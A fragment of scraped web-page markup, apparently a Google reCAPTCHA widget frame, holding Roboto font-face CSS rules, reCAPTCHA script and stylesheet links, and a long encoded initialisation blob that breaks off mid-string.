U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QUJzUgCmiLkSKC_-2cnmjg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QUJzUgCmiLkSKC_-2cnmjg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QUJzUgCmiLkSKC_-2cnmjg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKIWcKGY8OnwrwfJcOew4RDwpbDocOubWMDS8K+w5lEZMK9eGjDt8OjwrhpScOHw4nCsyTCtgkNwrs0wqdfdcKYfMKHOxXDlXpiacKswq/DkcKBw6PDj8Kuw4fDjxjCrHjCjsK1wp/CgcKPw7nCtTbDlcKTL8KfZnHDvcOqwqPDlsOtw6/Cj8OiwrMXY8KZwqdnQys4wrQhwpkTFcKqwrPDjV/Dn8KHw4jCj8OaLF9WwoMQwpXCrMKjwqkJCcKwI17DscO3wpjCkMOfwoLCuTPDgwjCsMO0w5LDpMO2wr8awqVKFMOPwpctwrZMS8OUwoQOUMKew69ZZMKUwqt+w6hOw4/CjArDji7Co2XCusObKcKUw7JWwqzDvcOYCcOcCg8ZFcK5YippfcOeKMKORsO9GcOCwpPDmkXDhsKGw73CvDLDqC1MajPCsREKw7lJw4Inwo3ChwLDtR3DmMKXD8OkwqZkwr7DvsKYw43Dv2p6VMKvMcKEw6DCpsOxGiV2KWfCj24AwqnDkHlcw5jCp1TCsFt7w4M/[base64]/DqMOWw5bCosK4fytIw47DunDDgMOFwqohcmzCvcOHfQl7wrjDgsK5w5gqw4DClC0lw64cwrdkSXfDlAgJw7LDhMO/[base64]/CqcOYRUR1OxZdK0EYwqbDuHt4YMOcwpQ5wplvC8K3DsKxAsKzw6DDvsKAE8OrwpfCg8K+w74ew4EHw7Q4QsKpfjNJwqjDkMOGwqHCj8OYwovDnUnCvX/DoMOxwqFIwq/Cu8KDQMKpwrxnXcO6w6rCohMzKsK8wqoPw6UfwpfDh8Kxwr9uN8KLTsK2wr/DhzvCmlbDr2RwejU8F0zCsMKMEMOPP3pAOU7DlCNHHj0Rw58TY1nDkQAOLiXCkjF7wqVawppwH8OIf8OawrXDs8OpScKZw4cjGhUNecKfwofDmsOywqhyw5k/w5zDnsKTW8OqwqoSVcKowpg7w63CqsO/w6lcDMKmO8Ojd8Odw6ZBw7pLw5FFw6TCtQRMw4LCicK4w5xkAcKTKAvCh8K6TwrCpGHDucK4wrbDvS0Cw4bCvMO/YMOYWsOUwrQ8S0Vxw5zDp8O1w5xJNnHDncKlwqvCt14qw7DDs8O1fWnDscKdGizCn8OKHADCn28AwrbDryzDrFBWw5x7fcK/BWtBwrfCvMKQw7bDtMKcw4PDumNRAsK6w73CnMKxFnJdw7bDpnp9w5bDvGluwoTDpcOdPFTDtVnCvMK/GWtaw6TClsOFw5kDwpnCrMOkw7t8w6/Di8KXMXdyRzl9K8KIw57Dr0Acw5xRM0vDtMOuNMOLJsOPaTF3wrXDvDVlwp/CnBjDvMOuw50ZQsK/wpp3eMKIRMK5w7klw7jDkMKFBx/Co8K6w7PCh8OPwq/[base64]/[base64]/[base64]/wrDDkcKYFwXDtzkUwoLDgzFORj/DlMOGwpYEw67DuhRsM8Kxw5xEwo3DlMK8w5nDvVcYw6nChsKawppZwpFwJcOuw57Ch8KqGMOTPMKPwozCiMKQw4h0woTCuMKWw5dfW8K4S8OuA8O/[base64]/[base64]/[base64]/CrcOawoxRZwZMIsOEwr8/[base64]/Ck3TCsjZ8IVpRwpjDjQvDvjl7XT8TTnZxKsKjwo0ZRyHCicKpwrERwogxSsOhV8K8HxNKA8OFwoVSwopYw7/Co8OVHsORFnvDgcOsKsK6wp3CkDpNwoXDtk3CoATChsOAw77DtcOnwoU6w7MZDAg/wqEyYiNBwpbDocOIHMKUw4rDu8Kyw6oSNsKYTDV4w49hIsK/[base64]/VMO4w6h8wrh4wpzCgXPDlH8Nw7rDuSPCj0nDnC4Zwq/Dv8K+wqFebwLDsTzCicOsw7wnw7nDkcKXwpTCmU7CrcOkw6HDsMOjw5gFEwPCo1XCuxsgOx/DuXgBwo40w6XCrCHCsh/CnsOtwr3Cjwl3wrHDoMOqwoYMecOywrMSHEDDh0d+QcKWw6tRw4TCt8K/worCoMOmKgbDqcK8woXCih3DusK9FsKNw5zCmMKiwoLCqww1BMK/YlAtw79Swp5XwoIiw5Jmw67DuGIVF8Oewo4qw5Z6AXkWw5XDhCTDu8KHwpLClyPCk8ORw73DqsKSb2lPHmRXNVcvOsOZw5/DsMKyw6hmDkIRBcKgwpY7ZnHDk018Tm3DlgUKHXggw5rDocKBKR1qw6hkw7lbwrvDtnHCqcO+UVTDnMOow5BNwqM3wp4Pw4XCvAIcPsK3I8KuwoZAwoUFOMKGfAgQfkjCmBHDgsOuwpXDnVlKw5bCtF3DncK/[base64]/DhcOvwpPDiU/[base64]/[base64]/[base64]/[base64]/[base64]/CmCEew4bDq8OVwrDCtsOxF1VSHcOUWC3CvcKlZsO0a3XDhTYaw7/DosOIw4zDqMOWw4ktecKdEiPDrsKuw6ovw4nCqjHDqMOFYcOPB8OuQsKAdR5Mw7RmLcOffG/CjsKdTiDCuD/DnW9sGMOVw5w6w4BKwo1LwopHwpFowoEDEFl7w517w5cSGELDt8OZUMKuJ8ObNMKhUMKCU3rDsncew5piIgHCj8ODdSAOfMOxQD7ChcOETsOxwrTDvMKVQCbDo8KaLR3CrsKKw6jCuMOIwqkZScKfwqQYZAHCmwTDv1/CuMOpTsK0ZcOleVMIwqXDtyVLwqHCkB9oXsO3w6wzNXYwwo3Dq8OnA8KWHxIEU3LDicK3w7Vmw47DnTfCilvCmFvDnGxpwoDDlsOew58XCsOsw4/ChMKqw6cVe8Kawr3CosK2YMOseMO/[base64]/[base64]/DocKiwpx1woLDkcOCw6FQw47CnsOUwpLCo8ODcU4FZ2/Dq8KmBMK0WBXDtQkXPlfCjydKw5rClAXCj8OSwroHwr8fdGQ0fsK5w7YMGB9+wrLCoD4Jw7vDr8O2RDNVwp4ZwonCpcOONsO4wrLDjVcJw5jCgsKnDW/ChMK9w6jCpGogJFdyw69zCsKUbR/[base64]/CtsOMOSVOwrYXw7/DtWhdw6PCpRMhUBTCnRw1SsKWw5zDkm91KMOrLFY8UMK6AycXwoXCvcOhAz7CgcO6woTDnQIqwoPDpcOxw44Zw7bDn8Oza8OUDAF/wpfCjQ3DrXENw77CvT9nw43DvcKkM3IyMMOMCApQUVzDtMK6O8KqwrfDn8O3Wn4lw4VBCMKLEsO6GMOIIcOOD8OSwq7DkMO2DF3ClC99w5nDrMKxM8K0w5BYwp/DpMO9PGBuF8ONwobCrsOdR1c4QMKqw5JJwrrDgCnCj8K7wq8AXcKnUcKjBcK5worDocOwdlUJw6oLw68Cw4XCnVTCmcKgA8Ojw77DnhkEwqhBwrpswpNHwoHDqkHDki7Cv2gNw5vCo8OQw5jDnFHCt8Oiw5vDjHnCqDbClg/Dt8ODe2jDjg/DpcOxworDgcK7LMKjTsKgD8KDQcOyw5PCgcOqwqDCvHsJBBI4SmlsdMK0CcO5w5LDj8Oewp5Nwo/[base64]/[base64]/w4HDosKrcsOcw4LDr8OWJsK0w6jDocO1b8KZwrxoMcO3wozCh8OFJsOUB8OGW3DCsn8Aw5sqw63CtcKmIMKMw6nCq3tkwrvCsMKVwrBUIh/ChcOLf8KYwpHCvjPCkyM+wr0GwroAw7dDexnCllVRwp3CicKtRcKGFEDCn8KrwoMdw7PDuyZnwo19eCrCqnXDmhpMwpo5wpBVw5odRGTCl8KYw48kUzpOeHg9YndFZsOAfSkAw7NTw6rDtsOJwoFKJkFkw6cXHihQwr/DhcOwehfCsWknScOnTWBUbMOGw5XCmcOTwqQCVsKBdUUeH8KEe8OKwpk8UsOaTjXCvMKbwqHDgsO7IsOGeSjDmcKKwqPCrzbDt8K6wqB0wp8iw5zDt8KRw70/Ch02RsKPw7wtw4XCmi0Cw7MtRcOjw5sKwoQAEsKaacKmw7TDhsK0VsKIwrAjw7TDlcKZHCZUOsKZJXXCosOUwqY4w4ZhwodDwqjDsMODJsK5w6DCu8OowpMGY3/DicKQw4LCtsOORwVuw5XDhcKyP2TCpMOHwqbDrcOsw6zCs8OpwpkTw5nCk8KKTMOCWsO2GyXDrFXCuMKFQSTCl8OXwpXDgMOOCgk/KWNEw59MwrxXw65EwpRYVXLDlzPDmGPDgz4pXcO9KgoFwpYTw4TDmx3CucOWwpE7RMKpb3/DrQnCusOFXQnCmDzChhsIGsOwB2x7TnjDs8KGw5pLwpEZb8OYw6XCgE/CncOSwp4HwofCsiHDgDI8dQvCl1END8KsNcK8PsOTcsOyHsOCSmTDicO8PsOvw73DlcKQPMKLw5dXHW/Cm1DDkGLCsMOIw7FxAhfCnHPCoGNtwp55wqpawq1xZWlMwpkQO8KRw7lTwqR+PUbCn8Okw5/DvsOzwq9HW1/[base64]/Dl0jCrMKXasKhacKQwrVswovDgxQnw7/DmMO2worDl1fCq8K6YMKwIDJBH25IYD98wpZGW8K7McOKwpTCi8OYw4vDiyHDtcK8LkTCpUHClsO8w4NiLw9HwpBUw7UZw4rCnsOXw4PDrsKIfsOJLnwbw7IrwoVVwp0Iw4fDgMOHdUzCt8KRRT3Cjy/DtSXDn8OAw6LDoMOAUsKPeMOWw5lrMsOLJcK9w6gsYSXDvmTDkcOYw7bDhFk/CMKow4M6aHgJciIuw6nDqkXCpWU2blTDtm/Dn8Kuw4/ChcOwwoHDrDt7wofCl0bDq8OKwoPDuX8Zwqhkc8OFwpXCumFuw4LDosOfw70uwoLDvErCq0rDukvDh8Okwr/DgnnDjMKOccKNTQvDpcK5WsOzKTxlbMKEb8OTwo7DlsKrfcKvwqzDjMO4csOew70kw7XDkMKcw6ZLFn/CiMOZw4paZcOnc2rDrsKnDRrCpgYqd8KoA1jDsAw4I8O/U8OISsKxUlMEAiEyw6TCjm8CwrE7FMOLw7PCiMOhw4lIw5FNwqfCucKeecO5wpo2Wg7CuMKsE8O+wpBPw4s4w4nCscOiw4Myw4nDrMOCw4gyw6vCo8K6w43CusOmwq8AN07DssKZHMKkw6HDkVFdwqTDlG5Sw5stw7gyB8Kaw60uw7Jfw5fCuglFwq/[base64]/bsKlw6/Du8OcK8KZEMKGw6bCq37DsnLCnRXChMK5wq/[base64]/CvFIuGGDCtcKsVmRwwrjChMKmUkNEU8K1CknDv8KVZEvCpcK6w75ZN3t9GMOdFcKrPi8xP3TDllLCnAQowpjDrMKpwpMcTDHChVNEE8KXw5vCqBfCr37Cj8KmXsK2wowzNcKFHnh+w4xhIMOFCTtKwrDDoGYSRH0cw5/DjU9kwqAXw6FaWEQTTMKDw6d+w59CD8K0w4QxEsKWUsK5BVnDjMOQR1BXw5nCq8OLRi04aDzDm8Olw5llKxZmw5IUwrDCncK6W8OBwrg+wo/DiATDgcKDw4zDj8OHdsO/BMOFw77DjMKGYsKbcsO1wprDnmPCu3/[base64]/Cn1XChUALbx3CssO1w5XDqRMNTVoWBMKpwrQdwrVFw53CsmotFwLCjBHDhcKhRi/DmsOAwrkww40BwqMYwrxvXsKwUWpjUsOjwpfCs3M8wr/[base64]/CosO3wpkkb8OUwr45worDhMK3wpoww73CqSfCmMO7wqcOw6HDlcKKwqJBwr45AcKmP8KYHwdUwr/Dn8Osw7rDqg7Dgx0uwonDiWY5a8KAA0AGw4oAwp4JLhPDv3IHw4d0wobCp8OJwrDConFWHcKzw4zCo8KDH8OdMsOxw49MwrbCvsORdMOFfsOKR8KYaRzCmBZIw5jDs8KDw73DiBbCqMOSw5h1K1zDp19xw4w7RH/CmADDhcOhWkJcRMKWK8KmwoLDogRdw7fCnijDkCnDqsOjwp0LX1fDqMK0QTZdwpslwoQSw6jCmcKjehh/wqTCjsKXw7QSY1fDsMOOwonCvGhvw7vDj8KLHTg2fMKhPMK1w4DDjB3DjsOSwpPCi8OmB8K2Z8K5CsOsw6nCiEXDuEYFwpbDqGJiOz9awr4nZUNjwqnCgGrDtMKjAcO/eMORecOJwrfDjsK5RsOKw7vCr8OKdsK3w7bDhcK2IybDrSTDo1/Dp1B2e08rw5XDtCXDp8KUw6bDqsOrw7N6cMOJw6hWKxp3wo9bw6JmwrTDpVIxwrLCtRxSF8OhwrLDscKCZ1HDl8OkAMOiX8O+Nk57Z3HCi8OrXMK4wo8Aw77CmChTw7kjw5HDgMODZVpgUh08wovDvVzCsUzCmnXDuMKHOMOgw6DCszTDgMKkGwrDn0stw7glT8O/wqrDh8KYUMOew77CkMKROVfCuFHCjj/CslXDvicvwoMJX8OYG8K8wo4hIsKuwrvDvMO9wqsvPA/DoMOBXBFMA8OtOMOBfBXDmkzCtsOIwq0cc1jDg1ZswpZHHsOlSmlPwpfCl8O7N8KVwrLCsRV5VcO1AVFFZMK5TzDDnMKCekTDksKXwoFFa8OLw7bDsMKqGl80RzXDpWY1ecKxaDTCh8Ofwp/DlcOXEMK7wppecsK6DcK+DEkEIxvDvBFZw44iwofDkMOZJMKCT8OLVSFWYCDDpn0lwq/[base64]/[base64]/wqfCjsKpUwPDicKUwrfCuhrCqHs1w4DDqg4pwp1mSy7CgcKzw4LDmG/CrWzChMKMwqkaw6ZQw4pAwqVEwrfDmzc+UcKXMcOcw6bDpnhBw7hCw44jPsO8w6nCmG3CmsOAOMO5ZcKfwoDDt1fDqhNZwpzCgcOJw5YAwqZOw5rCj8OTSgDDkhFxRUrCti7Cjw/CsgNDIBjCvcKBJBR+wrvCiV/DvMOwBMK/MHZMesOna8Kvw4zCmFvDm8KGUsOXw5LCo8OLw71YIlTCgMOtw75Nw6XDmcOYN8KrI8KVwrfDmcOdw4otZ8Ove8OFZcOFwr0Uw7JESgJZVgjCr8KNWEDDrMOYw4JlwqvDpsOKTibDhBNpwp/[base64]/DuEfCm0zDsjoTVcKpKsKUw57DpEDCqXk2dWLCkz4zw68Qwqphw4TCjz/DvMOvcibDrMOww7JjQcOvw7XDvGDCkMONwr0tw7oDUsKgIMKGY8KAT8K5AsORUE/CkmrCuMOjw4fDjSfCqx0/w7hULBjCs8Oyw5XDhcOgMVPCnyfCn8Kzw4TDpyxadcKww451w6TDl3/DoMKLwplJwrk1VTrDqx8KDDvCm8OFFMOxJMKpw67CtRoxJMOwwoonwrvCpFImIcOwwqATw5DDhcKew5sBwp8+ElFXw5w1by7DqsKEw5AVw63Dqg8Vwr89SDloVFjCrG55wrrDncK+ScKbAMOEVQLCgsKVwrLDtcKow5YawogBHT3CuCbDoy95wpfDu30jeDHDhU4/Zxwtw6vDv8Kaw4dMw7rCuMOHC8OYKcKeIcK5O1Jzwp/[base64]/DlwwTw7E/w5zDiXFSNBJ5wpMGF8OIBVF1FcK9WcKZOWtJw4PDusKFwpdqATXCiSHDp2XDrk4dDxbCsgPChcKfJ8OmwoUhUGcdw71nCHfCtnxmcy5TeyEvWDYYwqBhw7BGw6wdP8KYAsOLT2XCsVNkETPDq8OvwrrDk8OKw65Md8O1RX/CsWLDiUFTwp0LUMOzUAhnw7YfwobDhcO9woB0aE85w61oTWbDlcKRfzB9TEtnQmZyVixdwqNuwpbCgCMfw6wCw6s0wqwaw7g/w7IpwqI3w7/[base64]/w44eKRfCr8OVw6fCqi3CvcKFFMORw7nDo8Ogw5bDvMKLw5/Dmzg5KkcaL8KqbSbDiAXCvH4qdnAxSMOcw7HDncKhdsOrw64HLcKAPsKNwrkpwrAjScKjw6IqwqrCjFscX1I8wpXDq3HDpcKADWzCqMKMw6E0w4fCsTHCngY7w41UHcK3wqV8wooGMUfCqMKDw4s0wpDDtC/ConRSRQLDoMOIHxUJwpwlwrRHYDnDgCPCvsKow6Bmw5nDgUchw4kowoNfGlLCncOAwrwJwodSwqh/w4tDw7w4wqxLaAFmwprCvwzCqsKYwr7DoxQ4RsOyw4rDnMKpMEw0ADLCjcKEUijDusO9NsOwwq/[base64]/wqLCgMOHB08zwpvDq21Tw6rDswJfCUjCnS3Dl8OvTn1yw6TCosOKw7sOwozDn2TCikTCqnzDolY6IATCp8O2w6hbBcKoOiEPw5k6w7FhwqbDkQJONMKew4DDisKJw73DrsK/GMOpLcO2D8OlM8KZGcKbw7PDkcOjYcKUR0J0wonChsKuHMOpZcOfQHvDgA/CpMO6wrbDscOqfAp/w7TDvMOxwoJmw5nCqcOLwonDlcK3AVfDtmfCgUHDnXTCg8KCMlbDklkZfMO0w4VTGcOXX8Obw7sRw4/Dh3/[base64]/w7gyEMKuRMKGHmhHGcOmw6/DjHV9wpd9wrvCgXHChUjDlj5ROHjCj8ODw6LCsMKNNxjCrsOrFCQPMUQ0w63Cu8KgQcKVFS3DrcOzCxgaUmANwroPccKJw4PCr8KZwps6VMK6FjMzwpvCjXhCdMOkw7HCs0cAEiliw6/Cm8OtMMOkwqnCoDBfRsKTQFbCt3bCi0MHw4sXEcO4b8OAw6nCpj/DsHwxKcOawoBKb8O5w6XDmsKSwoFmJT0Wwo/CqcOoRQ51QzzCjwwaM8OIbcKZNF1LwrjDkA3Dv8K9XsOqQcOkJMOXT8KLH8Opwrxnwr9lJAXDiC4xDUrDrQHDoQktwq8+DC51eCgFMyzDqsK8b8OfKMK0w7DDmy/[base64]/DpUrCsW1MwroJKcO/RMKgw7XDuj7DhDvDozvDtjxxGgcwwrYaw5jClAQxZcOfL8OXw4BsfS5SwokabWDDtBHDu8OLw4rCnsKKwrYgwpFww4h/csOCwo4HwoPDscKdw7Auw5nCn8KDcsOXcMOhAMOFcBUDwrAFw5lKPcKbwqt5QUHDqMKlPMK2RRjCmcO+wrTDqD3ClMOpw4dOwqR+woEAw6DCkRMoCMKHeR1yLMK+wqdqPhgaw4LCsyLCkR1lwrjDglXDkU3Cpwl9w50/wq7DlzxRNELCjGjCg8KVw55lw7FNNsKvw4bDt3/DvsOfwqNgw5HCicOLwrHCgirCr8K7wqJHdcOwMSXCl8OmwppcYGUuwps7F8OgwobCpX3DpcKOw5rCsxHCnMOUUVXCq0DCuDrCkSp2Y8KcPMKXPcKvFsOHwoVPasKdEn98woYPNcOEw7/[base64]/CszEnKcK4PF7Dn0LDusKaw6jCknljacKYH8KrIQnDhMO/LQ3Cl8O+fFDCp8KSQUHDqMKMNgvCtA/[base64]/w7shw68OWHpxHAPCowHDtGDDksOWL8KEBi4Aw5JoLcOjbSp6w6HDucKpWVPCssKVNzhAbsKyccOdcGHDiWEww6RLM1TDqx8MMUTDpMK4KsO3w6nDsHIsw7Esw58Iwr/[base64]/CksOJwrfDnyQKe8Oww5TCmcKVw68Kw4tlw6B0wqfDtMOAR8K+ZMOXw6BSwq4aG8OhLUpzw4/CjwFDw5vCjS5AwoHDmmHDg0xWwrTDs8OPwrl7ZCvDgMOKw7wyM8OGBsKDwooWZsOCHEd+K1XDr8K7ZcOyAsKtHQtRfMObEMK/H3lcDT3CtsOLw5R6Y8OqQVMdGEddw5nCgMOhfGTDmxfDlS7DoiXCo8Oxw5c0NsKIwr7ClTrCuMOKdg7CuXMkVUpjacKqdsKebDnDqwVzw5klWgTDi8Kwwo7CjcOMZS9ew5zDrWcQSzXCjMOjwrbCpcOqw5/DgsKXw53DjMO9w59+TGHCq8K1HnlmKcOuw5Mmw4HDicOUw5TDiWPDpsKFw6PCl8KvwpMwZMKgD1PDrMKyZMKOX8OAw77DmTZMwpN2wrUqWsK8Iw3Dg8K7w6jCujnDi8KJwo/CgsOeUh4Nw6DDpMKWwrrDvWZVw4B/IsKTwqQPKcOTwqBdwpN1fi98U1DCjT50QnhTw7kkwpPDjsKxwpfDslRSwpltwr0SBH0BwqDDtMOPccO/[base64]/[base64]/woXDqcOyEHbCq3fDoFYVS8OTdMK8wpYvwobCt